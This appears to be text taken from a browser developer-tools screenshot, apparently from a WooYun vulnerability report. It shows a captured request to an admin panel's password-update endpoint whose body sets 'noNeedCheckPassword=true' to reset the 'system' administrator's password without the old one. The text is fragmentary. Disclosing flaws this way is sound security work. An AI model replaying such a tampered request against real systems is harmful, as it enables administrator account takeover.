 ico_online.png 172.18.49.4 png 已缓存
POST ztree.action?curCount=0 172.18.49.4 html 0.18 KB
GET user_changeOtherUserPassword.... 172.18.49.4 html 1.97 KB
POST user_updatePassword.action?no... 172.18.49.4 xml 0.80 KB
POST user_updatePassword.action?no... 172.18.49.4
POST user_updatePaginationTable.acti... 172.18.49.4 html 12.52 KB
POST config_list.action?nowTime=1460... 172.18.49.4 html 31.31 KB
新请求 发送 取消
POST http:/ min/user_updatePassword.action?nowTime=1460284683599
查询字符串:
nowTime=1460284683599
请求头:
Host: 172.18.
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
请求主体:
noNeedCheckPassword=true&userBean.loginName=system&userBean.id=1&userBean.newLoginPass=7e9038a2
31
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 清除
网络(N) CSS JS 安全(U) 日志(L) 服务器(S) 清空(R) 过滤输出
GET http://172.18.49.4/admin/include/script/echarts/echarts.js [HTTP/1.1 200 OK 0ms]
GET http://172.18.49.4/admin/include/script/echarts/echarts.js [HTTP/1.1 200 OK 0ms]
POST XHR http://172.18.49.4/admin/config_list.action [HTTP/1.1 200 OK 205ms]
POST XHR http://172.18.49.4/admin/domain/domain_init.action [HTTP/1.1 200 OK 23ms]
www.wooyun.org